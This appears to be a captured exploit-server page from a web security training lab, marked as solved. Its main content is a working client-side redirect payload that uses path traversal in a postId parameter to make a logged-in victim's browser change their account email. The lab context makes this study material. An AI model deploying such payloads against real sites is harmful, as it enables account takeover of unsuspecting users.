 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aa10034034722bf85ac1caf013c005a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
window.location ="https://0a79005003c5229085281d1c0071001b.web-security-academy.net/post/comment/confirmation?postId=../my-account/change-email?
email=change4%40me.com%26submit=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log